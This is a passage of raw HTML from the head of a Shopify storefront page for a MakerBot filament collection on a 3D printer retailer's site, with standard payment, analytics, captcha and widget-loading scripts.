

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3dprintersdepot.com/collections/makerbot-filaments
body_size: 49165
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <!-- Afterpay Messaging -->
<script src="https://js.squarecdn.com/square-marketplace.js" async></script>
<!-- End Afterpay Messaging -->

   
  <!-- Affirm -->
  <script>
  _affirm_config = {
     public_api_key:  "YDPD2B1MTSKAAIJO",
     script:          "https://cdn1.affirm.com/js/v2/affirm.js",
     session_id:      "YOUR_VISITOR_SESSION_ID"
  };
  (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");
  // Use your live public API Key and https://cdn1.affirm.com/js/v2/affirm.js script to point to Affirm production environment.
  </script> 
  <!-- End Affirm -->
  
  <meta name="google-site-verification" content="bh164P0DagjiM_9KMcXvgrX5P8NDKH_TaXBj2rde7NU" />
  <meta name="google-site-verification" content="J2c2K-xPLmoLrOaZ8yogVzgxK3bsKfvsGZuwTH2jTh4" />
  <meta name="msvalidate.01" content="FFA3185F3E3A1255A719FA83F3239A28" />
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#fda338">
  <meta name="google-site-verification" content="bh164P0DagjiM_9KMcXvgrX5P8NDKH_TaXBj2rde7NU" />
  <link rel="canonical" href="https://3dprintersdepot.com/collections/makerbot-filaments">

  

  

  
    <link rel="shortcut icon" href="//3dprintersdepot.com/cdn/shop/files/favicon_53ea76d7-83b6-4829-a4c7-e558409ff23d_32x32.png?v=1613702581" type="image/png">
  

  
  <title>MakerBot Filament | MakerBot PLA Filament</title>

  
    <meta name="description" content="It’s time to stop buying low-quality filament for your 3D printing projects. Switch to MakerBot filament from 3D Printers Depot to discover the difference.">
  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="3D Printers Depot®">
<meta property="og:url" content="https://3dprintersdepot.com/collections/makerbot-filaments">
<meta property="og:title" content="MakerBot Filament | MakerBot PLA Filament">
<meta property="og:type" content="website">
<meta property="og:description" content="It’s time to stop buying low-quality filament for your 3D printing projects. Switch to MakerBot filament from 3D Printers Depot to discover the difference.">


<meta name="twitter:site" content="@3dprintersdepot">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MakerBot Filament | MakerBot PLA Filament">
<meta name="twitter:description" content="It’s time to stop buying low-quality filament for your 3D printing projects. Switch to MakerBot filament from 3D Printers Depot to discover the difference.">


  <link href="//3dprintersdepot.com/cdn/shop/t/9/assets/theme.scss.css?v=52690069465412149421757372861" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css" media="all" />


  



  <script>
    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps account."
      },
      moneyFormat: "${{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <!--[if (lte IE 9) ]><script src="//3dprintersdepot.com/cdn/shop/t/9/assets/match-media.min.js?v=22265819453975888031576221332" type="text/javascript"></script><![endif]-->

  

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dprintersdepot.com/cdn/shop/t/9/assets/lazysizes.js?v=68441465964607740661576221331" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dprintersdepot.com/cdn/shop/t/9/assets/lazysizes.min.js?2542"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dprintersdepot.com/cdn/shop/t/9/assets/vendor.js?v=136118274122071307521576221336" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dprintersdepot.com/cdn/shop/t/9/assets/vendor.js?v=136118274122071307521576221336"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dprintersdepot.com/cdn/shop/t/9/assets/theme.js?v=16353299448672959811576221798" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dprintersdepot.com/cdn/shop/t/9/assets/theme.js?v=16353299448672959811576221798"></script><![endif]-->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="bh164P0DagjiM_9KMcXvgrX5P8NDKH_TaXBj2rde7NU">
<meta name="facebook-domain-verification" content="158l6qormfclowwtflleqmtjcxzvw2">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2226716784/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="60bf1d96ff6b4969e8356cd9dadd7b79">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/makerbot-filaments.atom" />
<link rel="next" href="/collections/makerbot-filaments?page=2">
<link rel="alternate" hreflang="x-default" href="https://3dprintersdepot.com/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-AU" href="https://3dprintersdepot.com/en-au/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-CA" href="https://3dprintersdepot.com/en-ca/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-AX" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-AD" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-AT" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-BE" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-CY" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-EE" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-FI" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-GF" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-TF" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-GR" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-GP" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-VA" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-IE" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-XK" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-LV" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-LT" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-LU" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-MT" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-MQ" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-YT" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-MC" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-ME" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-PT" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-RE" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-BL" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-MF" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-PM" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-SM" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-SK" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-SI" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-ES" href="https://3dprintersdepot.com/en-eu/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-DE" href="https://3dprintersdepot.com/en-de/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-NL" href="https://3dprintersdepot.com/en-nl/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-RU" href="https://3dprintersdepot.com/en-ru/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-SG" href="https://3dprintersdepot.com/en-sg/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-SE" href="https://3dprintersdepot.com/en-se/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-GB" href="https://3dprintersdepot.com/en-uk/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-BR" href="https://3dprintersdepot.com/en-br/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-FR" href="https://3dprintersdepot.com/en-fr/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-IN" href="https://3dprintersdepot.com/en-in/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-IT" href="https://3dprintersdepot.com/en-it/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-JP" href="https://3dprintersdepot.com/en-jp/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-NZ" href="https://3dprintersdepot.com/en-nz/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-KR" href="https://3dprintersdepot.com/en-kr/collections/makerbot-filaments">
<link rel="alternate" hreflang="en-CH" href="https://3dprintersdepot.com/en-ch/collections/makerbot-filaments">
<link rel="alternate" type="application/json+oembed" href="https://3dprintersdepot.com/collections/makerbot-filaments.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2226716784" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2226716784,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2226716784","merchantName":"3D Printers Depot®","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"3D Printers Depot®","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"60bf1d96ff6b4969e8356cd9dadd7b79","betas":["rich-media-storefront-analytics"],"domain":"3dprintersdepot.com","predictiveSearch":true,"shopId":2226716784,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3d-printers-depot.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Our Current Theme with Affirm","id":80364732498,"schema_name":"DSL Theme 6.0","schema_version":"6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "3dprintersdepot.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//3dprintersdepot.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//3dprintersdepot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//3dprintersdepot.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//3dprintersdepot.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/code.tidio.co\/ll3lrolc4xe7cqoykfzvhrgchbuj4roe.js?shop=3d-printers-depot.myshopify.com","\/\/s3.amazonaws.com\/booster-eu-cookie\/3d-printers-depot.myshopify.com\/booster_eu_cookie.js?shop=3d-printers-depot.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=3d-printers-depot.myshopify.com","https:\/\/app.tncapp.com\/get_script\/62022feeff6911eabeff0e3b1dcabbee.js?v=447294\u0026shop=3d-printers-depot.myshopify.com","https:\/\/cdn.autoketing.org\/sdk-cdn\/sales-pop\/dist\/sales-pop-embed.js?t=1606511056564137799\u0026shop=3d-printers-depot.myshopify.com","https:\/\/cdn.loopcybersec.com\/script.js?id=pIwbEB42Y9iltT38RP7Tv\u0026shop=3d-printers-depot.myshopify.com","\/\/cdn.shopify.com\/proxy\/23733ee191b383e9106b6b3f33d36f695e58c04cf4949f871a7c023770005889\/storage.googleapis.com\/adnabu-shopify\/online-store\/0ff384640cf3495a8bacace91706640531.min.js?shop=3d-printers-depot.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/a6c5e37d3b587ca7438f15aa90b429b47085a035\/3d-printers-depot.myshopify.com-1708619028282.js?shop=3d-printers-depot.myshopify.com","https:\/\/loox.io\/widget\/Dqo4IFD4Dy\/loox.1714789032608.js?shop=3d-printers-depot.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=3d-printers-depot.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=3d-printers-depot.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=3d-printers-depot.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=3d-printers-depot.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2226716784,"offset":-18000,"reqid":"4aeb7300-cb8c-41e2-bd82-37f3b7ab86ce-1767204756","pageurl":"3dprintersdepot.com\/collections\/makerbot-filaments","u":"cb355fd02b26","p":"collection","rtyp":"collection","rid":260646994002};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//3dprintersdepot.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//3dprintersdepot.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://3dprintersdepot.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://3dprintersdepot.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script id="sca_fg_cart_ShowGiftAsProductTemplate" type="text/template">
  
  <div class="item not-sca-qv" id="sca-freegift-{{productID}}">
    <a class="close_box" style="display: none;position: absolute;top:5px;right: 10px;font-size: 22px;font-weight: bold;cursor: pointer;text-decoration:none;color: #aaa;">×</a>
    <a href="/products/{{productHandle}}" target="_blank"><img style="margin-left: auto; margin-right: auto; width: 50%;" class="lazyOwl" data-src="{{productImageURL}}"></a>
    <div class="sca-product-shop">
      <div class="review-summary3">
        <div class="yotpo bottomLine" style="text-align:center"
          data-product-id="{{productID}}"
          data-product-models="{{productID}}"
          data-name="{{productTitle}}"
          data-url="/products/{{productHandle}}">
        </div>
      </div>
      <div class="f-fix"><span class="sca-product-title" style="white-space: nowrap;color:#000;{{showfgTitle}}">{{productTitle}}</span>
          <div id="product-variants-{{productID}}">
            <div class="sca-price" id="price-field-{{productID}}">
              <span class="sca-old-price">{{variant_compare_at_price}}</span>
              <span class="sca-special-price">{{variant_price}}</span>
            </div>
            <div id="stay-content-sca-freegift-{{productID}}" class="sca-fg-cart-item">
